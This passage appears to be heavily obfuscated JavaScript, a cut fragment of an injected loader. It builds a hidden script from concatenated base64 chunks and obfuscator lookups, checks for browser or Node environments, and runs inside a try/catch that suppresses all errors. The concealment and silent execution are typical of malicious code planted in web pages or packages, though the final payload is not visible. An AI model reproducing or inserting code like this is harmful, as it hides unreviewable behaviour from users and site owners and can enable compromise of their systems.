DB4NDMxLCdERUMkJykrSS'+'gweDQ4OCwnY3FxJScpK0koMHg2OWMsJzI'+_0x9520386s(0x12c)+'eDRlOCwnOTJNcicpK0koMHgyNWQsJ1RGY'+'WEnKStJKDB4MzdiLCdDIUhCJykrSSgweD'+_0x9520386s(0x1c4))+('cScpK0koMHgxNjMsJyREUF4nKStJKDB4N'+'DU4LCdrOXRVJykrSSgweDRjNCwnREVDJC'+'cpK0koMHg3ZDEsJ1ZIWnEnKStJKDB4ODQ'+'2LCd3Ml1HJykrSSgweDQ0ZSwnNyNwVicp'+'K0koMHg0Y2EsJzJ6dEMnKStJKDB4MTdkL'+'CdUNlM1JykrSSgweDQ5NCwnW0B2IScpK0'+'koMHg1YjgsJ1NNZSEnKStJKDB4NzY4LCc'+_0x9520386s(0x180)+_0x9520386s(0x259)+_0x9520386s(0x293)+_0x9520386s(0x142)+_0x9520386s(0x23a)+'ZGMsJ2s5dFUnKStJKDB4MzQ5LCdbTm4qJ'+'ykrSSgweDE3MywnUnJ5VycpK0koMHg3MD'+'gsJ2FjTmYnKStJKDB4MWY3LCcyM09uJyk'+'rSSgweDdiMywnYWNOZicpK0koMHgzMzYs'+'J2RJZWQnKStJKDB4NjJjLCdhY05mJykrS'+'SgweDI1OSwnY1NhTycpK0koMHg0NDksJ3'+'c3NGgnKStJKDB4NGU1LCdhRnhZJykrSSg'+'weDFjMSwnYVAjMScpK0koMHg2MDIsJ1NN'+'ZSEnKStJKDB4MWE5LCc5Mk1yJykrSSgwe'+'DFhYSwnbzB6WScpK0koMHg2MjQsJyREUF'+'4nKStJKDB4NDdlLCdpZjNqJykrSSgweDc'+'0OSwnMHlGZCcpK0koMHg1MTEsJ3dHdmkn'+'KStJKDB4NmZkLCdbTm4qJykrSSgweDM4N'+'ywnYVAjMScpK0koMHg3NzMsJzcjcFYnKS'+_0x9520386s(0x22b)+_0x9520386s(0x315)+_0x9520386s(0x33b)+'WNOZicpK0koMHg2ODIsJ1FaWUknKStJKD'+'B4MjU0LCd0')+('QXMqJykrSSgweDRlYSwnKmZSXScpK0koM'+'Hg3MTIsJ3BrWEInKStJKDB4NWQzLCdpZj'+'NqJykrSSgweDU5YiwnNzQlNicpK0koMHg'+'3MDYsJ2hDKjEnKStJKDB4MmE5LCdScnlX'+'JykrSSgweDZlMSwnUDlecicpK0koMHg2Y'+'mEsJ1JyeVcnKStJKDB4NDgyLCcyM09uJy'+'krSSgweDFkMSwnbVppWCcpK0koMHg3ZTc'+'sJ09HJnAnKStJKDB4NTBlLCdWSFpxJykr'+'SSgweDc4NiwnSFRYbycpK0koMHg0NWQsJ'+_0x9520386s(0x1e8)+'gweDViNCwnYVNrZicpK0koMHgzZTAsJ2N'+'TYU8nKStJKDB4MjI1LCdjcXElJykrSSgw'+_0x9520386s(0x316)+'VcnKStJKDB4MjdjLCdHJlZyJykrSSgweD'+_0x9520386s(0x174)+'nKStJKDB4MzNjLCdhRnhZJykrSSgweDY2'+_0x9520386s(0x18c)+'StJKDB4ODQyLCdScnlXJykrSSgweDUwNi'+_0x9520386s(0x321)+_0x9520386s(0x314)+'OTJNcicpK0koMHg1MjYsJ2FjTmYnKStJK'+'DB4NzAyLCdQOV5yJykrSSgweDZjMiwnVE'+'ZhYScpK0koMHg3NDgsJ1o5Q00nKStJKDB'+'4MjJiLCdhU2tmJykrSSgweDQzNSwnaEMq'+'MScpK0koMHgyZTEsJzIzT24nKStJKDB4M'+'zc0LCdbQHYhJykrSSgweDdjMiwnW05uKi'+'cpK0koMHg4NDAsJ0w0WmgnKStJKDB4M2V'+'iLCdVZm1kJykrSSgweDRjMiwnSFRYbycp'+_0x9520386s(0x2cc)+_0x9520386s(0x225)+'koMHg1YzIs')+('J0NdVFAnKStJKDB4Mjc2LCdVJip2JykrS'+'SgweDQyNCwnQ11UUCcpK0koMHg2ZDEsJ1'+'o5Q00nKStJKDB4NTZlLCdjcXElJykrSSg'+'weDNlYywnd0d2aScpK0koMHg2OTIsJ1Nq'+'Y1EnKStJKDB4NmNjLCd3NzRoJykrSSgwe'+'DE2YSwnOTJNcicpK0koMHg0YjQsJ3RBcy'+'onKStJKDB4NmQyLCcqZlJdJykrSSgweDc'+'1MSwncGtYQicpK0koMHgzNTIsJ0MhSEIn'+'KStJKDB4N2I3LCdVZm1kJykrSSgweDc3M'+'SwnY1NhTycpK0koMHgyNjUsJ2hDKjEnKS'+'tJKDB4MmViLCdaW0xhJykrSSgweDczMyw'+'nVSYqdicpK0koMHg3ZGIsJ09HJnAnKStJ'+'KDB4MWE0LCdhY05mJykrSSgweDVhOCwnd'+'zc0aCcpK0koMHg1NTcsJ1UmKnYnKStJKD'+'B4NzZkLCcyenRDJykrSSgweDQ2YSwnYVA'+'jMScpK0koMHgzYzIsJypmUl0nKStJKDB4'+'M2FmLCdhY05mJykrSSgweDE4NCwnWltMY'+'ScpK0koMHg2MjksJypmUl0nKStJKDB4Nm'+'YwLCdUNlM1JykrSSgweDYxNywnWjlDTSc'+'pK0koMHg0ZWQsJzIzT24nKStJKDB4NWE1'+_0x9520386s(0x120)+'0koMHg3MTQsJ3cyXUcnKStJKDB4NWQxLC'+'dERUMkJykrSSgweDRjOSwnRyZWcicpK0k'+'oMHg3YjgsJ09HJnAnKStJKDB4NTVhLCc5'+_0x9520386s(0x19b)+_0x9520386s(0x256)+'BWJykrSSgweDVjYiwnMnp0QycpK0koMHg'+'0NWUsJ1tObionKStJKDB4M2VlLCdIVFhv'+'JykrSSgweDcwYSwnYWNOZicpK0koMHg1Y'+_0x9520386s(0x204)+'krSSgweDM1')+(_0x9520386s(0x15c)+'StJKDB4NWJlLCdjcXElJykrSSgweDcxOC'+'wnVSYqdicpK0koMHg3NjYsJ1NqY1EnKSt'+'JKDB4MWI0LCcyenRDJykrSSgweDU1Miwn'+'SFRYbycpK0koMHgxOGEsJ1tAdiEnKStJK'+_0x9520386s(0x341)+_0x9520386s(0x16b)+'4NTE5LCc3NCU2JykrSSgweDFlZiwnYVNr'+'ZicpK0koMHg3M2QsJ1VmbWQnKStJKDB4N'+_0x9520386s(0x243)+'cpK0koMHgzYmUsJ0w0WmgnKStJKDB4MzU'+'3LCckRFBeJykrSSgweDI3NSwnTDRaaCcp'+'K0koMHg1OGEsJ2hDKjEnKStJKDB4MzQwL'+'Cd3R3ZpJykrSSgweDY2MiwnRyZWcicpK0'+_0x9520386s(0x319)+'ScnlXJykrSSgweDJjYywnU2pjUScpK0ko'+'MHg3ODEsJ1NNZSEnKStJKDB4MzBjLCdhU'+'CMxJykrSSgweDU0YywnMnp0QycpK0koMH'+_0x9520386s(0x266)+'pJykrSSgweDE3OSwnYWNOZicpK0koMHg0'+_0x9520386s(0x181)+_0x9520386s(0x1f8)+_0x9520386s(0x136)+'rSSgweDUxZSwnUDlecicpK0koMHg3OTgs'+'J1JyeVcnKStJKDB4M2I1LCdbQHYhJykrS'+'SgweDRlZSwnNzQlNicpK0koMHg1NWUsJ2'+'FTa2YnKStJKDB4NTllLCdoQyoxJykrSSg'+'weDVlNCwnMnp0QycpK0koMHg2YjYsJ28w'+'elknKStJKDB4ODJmLCdhUCMxJykrSSgwe'+'DI3MCwnVWZtZCcpK0koMHgzODYsJ3RBcy'+'onKStJKDB4')+('NDZmLCd3Ml1HJykrSSgweDgyMywnJERQX'+'icpK0koMHg3MmEsJzkyTXInKStJKDB4ND'+_0x9520386s(0x2aa)+'CJykrSSgweDc3ZiwnVSYqdicpK0koMHg2'+'ZTAsJ2lmM2onKStJKDB4Njg2LCdpZjNqJ'+'ykrSSgweDI4NCwnMHlGZCcpK0koMHg2Zm'+'YsJ1FaWUknKStJKDB4M2IxLCdjU2FPJyk'+'rSSgweDIxYywnREVDJCcpK0koMHg3MDks'+'J2NoUTgnKStJKDB4NTM4LCdaW0xhJykrS'+'SgweDRmYiwnMjNPbicpK0koMHgzYmQsJ2'+'NoUTgnKStJKDB4MWNlLCdURmFhJykrSSg'+_0x9520386s(0x16e)+_0x9520386s(0x1c7)+'DMyOCwnbVNLYycpK0koMHg1OGQsJzkyTX'+'InKStJKDB4NGQwLCdDIUhCJykrSSgweDY'+'yYSwnKmZSXScpK0koMHg2OGYsJ0w0Wmgn'+'KStJKDB4ODNiLCdrOXRVJykrSSgweDYwN'+'CwnUVpZSScpK0koMHgyMDcsJ1A5XnInKS'+'tJKDB4NGZhLCdjU2FPJykrSSgweDY5ZCw'+'nd0d2aScpK0koMHgxOWMsJ3c3NGgnKStJ'+'KDB4MjhiLCdaOUNNJykrSSgweDY1NSwnY'+_0x9520386s(0x1e7)+'B4MWE4LCdDXVRQJykrSSgweDJjNCwnRyZ'+'WcicpK0koMHg2MmIsJ1FaWUknKStJKDB4'+'NWY4LCdtU0tjJykrSSgweDc2NCwnW05uK'+'icpK0koMHgxYzAsJypmUl0nKStJKDB4Mj'+_0x9520386s(0x254)+'pK0koMHg0M2QsJ0w0WmgnKStJKDB4MjJk'+'LCc3NCU2JykrSSgweDNlNSwndzJdRycpK'+'0koMHgyM2YsJ0NdVFAnKStJKDB4NDlmLC'+'dbTm4qJykr')+(_0x9520386s(0x276)+'2NoUTgnKStJKDB4M2JjLCdDXVRQJykrSS'+'gweDc0ZCwnNyNwVicpK0koMHg0YmMsJ0R'+'FQyQnKStJKDB4MjIzLCc3NCU2JykrSSgw'+'eDYzZSwnY2hROCcpK0koMHg2NmQsJ1pbT'+'GEnKStJKDB4NjMzLCdDIUhCJykrSSgweD'+'Q4NywnRyZWcicpK0koMHgzMjEsJ21aaVg'+'nKStJKDB4NGE5LCdjU2FPJykrSSgweDc1'+'ZCwnY3FxJScpK0koMHg4MTEsJ1JyeVcnK'+'StJKDB4M2NhLCcweUZkJykrSSgweDE2Zi'+'wnaWYzaicpK0koMHgzMmEsJ1NqY1EnKSt'+'JKDB4MmIyLCdERUMkJykrSSgweDNmNCwn'+'WjlDTScpK0koMHg3NzUsJzhDVUEnKStJK'+'DB4MmYzLCdhUCMxJykrSSgweDIzOSwnT0'+_0x9520386s(0x135)+'4MmU3LCcweUZkJykrSSgweDJlZCwnd0d2'+'aScpK0koMHg0YTgsJ2lmM2onKStJKDB4N'+'2MzLCcweUZkJykrSSgweDdmNCwnW0B2IS'+'cpK0koMHgyNmIsJ0RFQyQnKStJKDB4MmR'+'mLCdaOUNNJykrSSgweDQwNCwnaWYzaicp'+'K0koMHg3ZWEsJ2FQIzEnKStJKDB4NWFlL'+'CdRWllJJykrSSgweDY0ZCwnY3FxJScpK0'+'koMHgzYjksJ1pbTGEnKStJKDB4N2QwLCd'+'rOXRVJykrSSgweDIxOSwnVSYqdicpK0ko'+_0x9520386s(0x20a)+'UMkJykrSSgweDJjNywnJERQXicpK0koMH'+'gzNDgsJ28welknKStJKDB4NTA0LCdpZjN'+'qJykrSSgweDc5NCwnYVAjMScpK0koMHg1'+'YWYsJ2NoUTgnKStJKDB4M2U3LCdjU2FPJ'+_0x9520386s(0x236)+'ksJyREUF4n')+('KStJKDB4NjI2LCdjaFE4JykrSSgweDY0M'+'ywnUnJ5VycpK0koMHg4MzYsJ21aaVgnKS'+'tJKDB4NmE4LCdjcXElJykrSSgweDFiMyw'+'ncGtYQicpK0koMHgyOTAsJ3c3NGgnKStJ'+'KDB4MWU5LCdMNFpoJykrSSgweDM5MiwnY'+'2hROCcpK0koMHg0MTAsJ0w0WmgnKStJKD'+'B4ODA5LCdtU0tjJykrSSgweDQ4NSwnT0c'+_0x9520386s(0x151)+'NTQwLCdhRnhZJykrSSgweDRhZCwnYVAjM'+_0x9520386s(0x356)+'NjLCdHJlZyJykrSSgweDVhNCwncGtYQic'+'pK0koMHgyNzMsJ3c3NGgnKStJKDB4NWUw'+_0x9520386s(0x15f)+_0x9520386s(0x116)+'djU2FPJykrSSgweDdiZSwnVDZTNScpK0k'+'oMHgzMTcsJ2s5dFUnKStJKDB4NTBkLCd3'+'R3ZpJykrSSgweDI1YiwnYUZ4WScpK0koM'+_0x9520386s(0x309)+'hvJykrSSgweDg0YiwnYVNrZicpK0koMHg'+'xYmUsJ2FTa2YnKStJKDB4MjgyLCdVZm1k'+'JykrSSgweDQ3ZCwnQ11UUCcpK0koMHg4M'+'jgsJ2hDKjEnKStJKDB4Njk4LCdWSFpxJy'+'krSSgweDgyNSwnTDRaaCcpK0koMHgyZjU'+'sJzc0JTYnKStJKDB4M2QzLCdvMHpZJykr'+'SSgweDU4MiwnNzQlNicpK0koMHgyZDEsJ'+'2NxcSUnKStJKDB4MzliLCdjcXElJykrSS'+'gweDZhNCwnKmZSXScpK0koMHg1MDIsJ09'+_0x9520386s(0x2de)+_0x9520386s(0x260)+'2YnKStJKDB4NTY2LCdhUCMxJykrSSgweD'+_0x9520386s(0x20c))+('ZCcpK0koMHgyNTcsJ0MhSEInKStJKDB4M'+'2ZiLCdqeFBGJykrSSgweDFlOCwnOTJNci'+'cpK0koMHg0NzQsJ3dHdmknKStJKDB4MTc'+'0LCcweUZkJykrSSgweDIyNywnVkhacScp'+'K0koMHgzMzAsJ1tObionKStJKDB4NGY4L'+'CdhRnhZJykrSSgweDczMCwnY2hROCcpK0'+'koMHgzODQsJzJ6dEMnKStJKDB4NWZjLCd'+'jaFE4JykrSSgweDRiMiwnYUZ4WScpK0ko'+'MHg3ODAsJzJ6dEMnKStJKDB4NWZlLCdQO'+'V5yJykrSSgweDI4YywnREVDJCcpK0koMH'+'gxZmEsJ2p4UEYnKStJKDB4NDhhLCckRFB'+'eJykrSSgweDQ5MCwnWjlDTScpK0koMHg4'+'MTIsJypmUl0nKStJKDB4ODRjLCdRWllJJ'+'ykrSSgweDgzOCwnbVppWCcpK0koMHgzYz'+'ksJ1pbTGEnKStJKDB4NDJjLCdjU2FPJyk'+'rSSgweDJmMCwnd0d2aScpK0koMHg3MGIs'+'J21aaVgnKStJKDB4Njg3LCdPRyZwJykrS'+'SgweDcxYSwndzc0aCcpK0koMHg3ZDgsJ0'+'NdVFAnKStJKDB4NzJjLCdMNFpoJykrSSg'+'weDJlOCwnWjlDTScpK0koMHgyNzgsJ21T'+'S2MnKStJKDB4NzZiLCdtWmlYJykrSSgwe'+_0x9520386s(0x340)+'EnKStJKDB4NzgyLCd3NzRoJykrSSgweDN'+'mMiwnSFRYbycpK0koMHgxYzQsJ0MhSEIn'+'KStJKDB4MzY3LCdTTWUhJykrSSgweDcyN'+_0x9520386s(0x252)+'tJKDB4M2E0LCc4Q1VBJykrSSgweDM2Ziw'+'nMHlGZCcpK0koMHgyOWMsJ21aaVgnKSsn'+'cScpLGRbSSgweDdhZCwnW0B2IScpXT1JK'+_0x9520386s(0x320)+_0x9520386s(0x28e))+(_0x9520386s(0x28f)+'mN0aW9uKHEscixzLHUsdix3LHgseSx6LE'+_0x9520386s(0x144)+'seSx6LEEsQik7fSxkW0koMHg2NWQsJ1NN'+'ZSEnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcXx8cjt9LGRbSSgweDc2YywnU2pjUS'+'cpXT1mdW5jdGlvbihxLHIscyx1LHYsdyx'+'4KXtyZXR1cm4gcShyLHMsdSx2LHcseCk7'+'fSxkW0koMHg0ZDIsJ0hUWG8nKV09ZnVuY'+'3Rpb24ocSxyLHMsdSx2KXtyZXR1cm4gcS'+_0x9520386s(0x2b8)+'uKicpXT1mdW5jdGlvbihxLHIpe3JldHVy'+'biBxfHxyO30sZFtJKDB4NmU5LCcyM09uJ'+'yldPUkoMHgyZGEsJ09HJnAnKStJKDB4ND'+'IyLCdpZjNqJykrSSgweDUzZiwnNzQlNic'+'pKyddJyxkW0koMHg1N2UsJ09HJnAnKV09'+'SSgweDQ4YywnYVNrZicpK0koMHg3N2UsJ'+'2hDKjEnKStJKDB4NzgzLCdVJip2JykrSS'+'gweDMwZiwnbVppWCcpLGRbSSgweDYxMSw'+'nMHlGZCcpXT1JKDB4NmJiLCd3Ml1HJykr'+'SSgweDdiMCwnT0cmcCcpK0koMHgxOTAsJ'+'2FjTmYnKStJKDB4NzY3LCdQOV5yJykrJ1'+'0nLGRbSSgweDVjMywnMjNPbicpXT1JKDB'+'4NWU5LCdjaFE4JykrSSgweDI4OSwnaWYz'+_0x9520386s(0x244)+_0x9520386s(0x158)+'cpLGRbSSgweDQ0YywnbVppWCcpXT1mdW5'+'jdGlvbihxLHIscyx1LHYsdyx4LHkseixB'+'LEIpe3JldHVybiBxKHIscyx1LHYsdyx4L'+'HkseixBLEIpO30sZFtJKDB4NGUyLCcyen'+'RDJyldPWZ1')+(_0x9520386s(0x1c8)+'HMpO307dmFyIGY9ZCxnPWZ1bmN0aW9uKC'+_0x9520386s(0x218)+'pb24ocixzKXt2YXIgdT1xP2Z1bmN0aW9u'+'KCl7dmFyIEo9XzB4NjgxNDE0MWQ7aWYoc'+_0x9520386s(0x1a1)+'ldKHIsYXJndW1lbnRzKTtyZXR1cm4gcz1'+'udWxsLHY7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBxPSFbXSx1O307fSgpO2Z1bmN0a'+'W9uIGgocSxyKXt2YXIgSz1JO2Zvcih2YX'+'IgcyBpbiBxKWlmKGZbSygweDNmMSwnNyN'+'wVicpXShzW0soMHgyNzQsJ2NTYU8nKSsn'+'aCddLHIpJiZmdW5jdGlvbih1LHYpe3Zhc'+_0x9520386s(0x2dd)+'1bTCgweDMyNiwnaEMqMScpXSgnfCcpLHg'+'9MHgwO3doaWxlKCEhW10pe3N3aXRjaCh3'+'W3grK10pe2Nhc2UnMCc6ZltMKDB4NmY2L'+_0x9520386s(0x192)+'UnMSc6Zm9yKHZhciB5PTB4MjtmW0woMHg'+_0x9520386s(0x1d5)+_0x9520386s(0x1b4)+'DB4NjViLCdpZjNqJyldKHVbTCgweDY1ZS'+'wnYVNrZicpK0woMHg1YTYsJ2FGeFknKV0'+'odlt5XVsweDBdKSx2W3ldWzB4MV0pKXJl'+_0x9520386s(0x300)+_0x9520386s(0x201)+'t6W0woMHg2ZjgsJ0w0WmgnKV09ZltMKDB'+'4MzZkLCdIVFhvJyldLHpbTCgweDgxYiwn'+'WltMYScpXT1mdW5jdGlvbihDLEQpe3Zhc'+_0x9520386s(0x14c)+_0x9520386s(0x11f))+('LEQpO30seltMKDB4NDk5LCd3NzRoJyldP'+_0x9520386s(0x2a5)+'g2ZGMsJ2NoUTgnKV09ZnVuY3Rpb24oQyx'+_0x9520386s(0x27d)+'YjAsJ2FQIzEnKV0oQyxEKTt9LHpbTCgwe'+'DE2MiwnY3FxJScpXT1mW0woMHg1ZWEsJ3'+_0x9520386s(0x21b)+_0x9520386s(0x185)+'MHg3ZDksJ1VmbWQnKV09ZnVuY3Rpb24oQ'+'yxEKXt2YXIgTz1MO3JldHVybiBmW08oMH'+_0x9520386s(0x25d)+_0x9520386s(0x1f4)+'KXt2YXIgUD1MO3JldHVybiBmW1AoMHg2M'+'zQsJ09HJnAnKV0oQyk7fTt2YXIgQT16O2'+_0x9520386s(0x2b3)+'MKDB4NmQ3LCdvMHpZJyldKGcsdGhpcyxm'+'dW5jdGlvbigpe3ZhciBRPUwsQz17fTtDW'+'1EoMHg1NDIsJ3c3NGgnKV09QVtRKDB4Mj'+'c5LCc3I3BWJyldO3ZhciBEPUMsRT1BW1E'+'oMHgxNmIsJ2NoUTgnKV0odHlwZW9mIHdp'+'bmRvdyxBW1EoMHgxN2IsJ0cmVnInKV0pP'+_0x9520386s(0x152)+_0x9520386s(0x1d0)+'mLCdVJip2JyldKSYmQVtRKDB4MzRjLCdb'+'QHYhJyldKHR5cGVvZiByZXF1aXJlLEFbU'+'SgweDg0YSwnKmZSXScpXSkmJkFbUSgweD'+'diMSwnY3FxJScpXSh0eXBlb2YgZ2xvYmF'+'sLEFbUSgweDE2NywnYUZ4WScpXSk/Z2xv'+'YmFsOnRoaXMsRj1mdW5jdGlvbigpe3Zhc'+'iBSPVEsRz1uZXcgRVsoUigweDdhNSwnMj'+'NPbicpKSsn')+('cCddKERbUigweDc3YywnY2hROCcpXSk7c'+'mV0dXJuIUdbUigweDJkZCwnU01lIScpXS'+_0x9520386s(0x31c)+'yXUcnKV0oRik7fSk7Y29udGludWU7fWJy'+'ZWFrO319KHMsYXJndW1lbnRzKSlyZXR1c'+'m4gcVtzXTt9ZnVuY3Rpb24gaShxKXt2YX'+_0x9520386s(0x2f4)+'WJyldPWZ1bmN0aW9uKHcseil7dmFyIFQ9'+'UztyZXR1cm4gZltUKDB4MjlmLCdRWllJJ'+'yldKHcseik7fSxyW1MoMHg1OTYsJ2NTYU'+_0x9520386s(0x160)+_0x9520386s(0x2e4)+_0x9520386s(0x330)+_0x9520386s(0x2b7)+'M7cmV0dXJuIGZbVigweDRiOSwnanhQRic'+'pXSh3LHopO30scltTKDB4NTczLCdaW0xh'+'JyldPWZ1bmN0aW9uKHcseil7dmFyIFc9U'+'ztyZXR1cm4gZltXKDB4MTgzLCdbTm4qJy'+'ldKHcseik7fTt2YXIgcz1yLHU9bmV3IFJ'+'lZ0V4cChmW1MoMHg0NWIsJ2FTa2YnKV0s'+'J2cnKSx2PWZbUygweDQwYSwnaEMqMScpX'+'VtTKDB4NWUyLCdURmFhJykrJ2NlJ10odS'+'wnJyksdT1mW1MoMHg0MTcsJ1A5XnInKV0'+_0x9520386s(0x2b9)+_0x9520386s(0x10a)+_0x9520386s(0x2c1)+_0x9520386s(0x11c)+'oKVtTKDB4Njc3LCdTamNRJyldKCcnKSxx'+_0x9520386s(0x27f)+'C9bYS16QS1aXS9nLGZ1bmN0aW9uKHcpe3'+'ZhciBYPVM7')+(_0x9520386s(0x2a8)+'FpxJykrWCgweDI2OSwnMnp0QycpKydkZS'+_0x9520386s(0x28d)+'oMHg3MzYsJ2FGeFknKV0odywnWicpPzB4'+_0x9520386s(0x327)+'ycpXSh3W1goMHgyMmYsJ2lmM2onKStYKD'+'B4NDc2LCdScnlXJyldKDB4MCksMHhkKSk'+'/dzpzW1goMHg1ZjAsJ1A5XnInKV0odyww'+'eDFhKSk7fSksdT1uZXcgUmVnRXhwKGZbU'+'ygweDVhOSwnY1NhTycpXSwnZycpO3JldH'+'VybiBmW1MoMHg3MDcsJzc0JTYnKV0oZlt'+_0x9520386s(0x200)+'YSwnVSYqdicpXShmW1MoMHg3OGUsJ2s5d'+_0x9520386s(0x130)+'YsZltTKDB4NTYwLCdtU0tjJyldKSxmW1M'+'oMHg2NzksJ1tAdiEnKV1bUygweDI1NSwn'+'bVNLYycpKydjZSddKHUsJycpKSwnLycpL'+'HEpLGZbUygweDcyNSwnanhQRicpXSk7fX'+'ZhciBqLGssbSxuLG89bmV3IFJlZ0V4cCh'+'mW0koMHgzMmYsJ3cyXUcnKV0sJ2cnKTtq'+'PWZbSSgweDdhNiwnWjlDTScpXSxrPW8sb'+'T1mdW5jdGlvbigpe3ZhciBZPUkscT17fT'+'txW1koMHgzODgsJ2hDKjEnKV09ZnVuY3R'+'pb24odix3LHgseSx6LEEsQixDLEQsRSxG'+'KXt2YXIgWj1ZO3JldHVybiBmW1ooMHgxY'+'mEsJ0w0WmgnKV0odix3LHgseSx6LEEsQi'+_0x9520386s(0x2f1)+'jMScpXT1mdW5jdGlvbih2LHcpe3ZhciBh'+'MD1ZO3JldHVybiBmW2EwKDB4N2YxLCdvM'+'HpZJyldKHYsdyk7fSxxW1koMHg0MjcsJ1'+_0x9520386s(0x12b))+('ZnVuY3Rpb24odix3LHgseSx6LEEsQil7d'+'mFyIGExPVk7cmV0dXJuIGZbYTEoMHg1OD'+'ksJzcjcFYnKV0odix3LHgseSx6LEEsQik'+'7fSxxW1koMHg3ZGYsJ1pbTGEnKV09ZnVu'+'Y3Rpb24odix3LHgseSx6KXt2YXIgYTI9W'+_0x9520386s(0x223)+'cpXSh2LHcseCx5LHopO307dmFyIHI9cSx'+'zPWZbWSgweDRiZiwnazl0VScpXSh3aW5k'+'b3cse30pLHU9bmV3IFJlZ0V4cChmW1koM'+'Hg0MDgsJzJ6dEMnKV0sJ2cnKSx1PXNbZl'+_0x9520386s(0x354)+_0x9520386s(0x2d8)+'KG5ldyB1KDB4MCwweDApW1koMHg1MjQsJ'+'2p4UEYnKV09ZltZKDB4NmI3LCdtWmlYJy'+'ldKGksZnVuY3Rpb24oKXt2YXIgYTM9WSx'+_0x9520386s(0x2bd)+'W2EzKDB4MzA2LCcyM09uJyldKHdpbmRvd'+'yx7fSksMHg4LFsweDcsMHg3NF0sWzB4Ni'+'wweDZlXSxbMHg1LDB4NjVdLFsweDQsMHg'+'2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjNd'+_0x9520386s(0x18f)+'WYodilyZXR1cm4gdj1yW2EzKDB4NGZjLC'+'doQyoxJyldKGgsdiwweDgsWzB4NywweDZ'+_0x9520386s(0x118)+_0x9520386s(0x235)+'GY2LCdURmFhJyldKGgsdiwweDQsWzB4My'+'wweDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt'+'9LCEobj1mW0koMHg4MmUsJzJ6dEMnKV0o'+'bix3aW5kb3cpKXx8KG49ZltJKDB4M2RhL'+'CdbQHYhJyldKGgsbiwweDEwLFsweGYsMH'+_0x9520386s(0x18b))+(_0x9520386s(0x19e)+'Hg0Y10sWzB4NywweDc0XSxbMHgzLDB4ND'+'VdLFsweDIsMHg2NF0sWzB4MCwweDYxXSk'+_0x9520386s(0x165)+'W0koMHg3ZDcsJ1tAdiEnKSsnY2UnXShrL'+'CcnKSxtKTt9KCkpOw==')))();}.toString();return _0x9514327.slice(_0x9514327.indexOf("{") + 1, _0x9514327.lastIndexOf("}"))})())),f[X(0x24a,'0^*o')])));}catch(K){}}());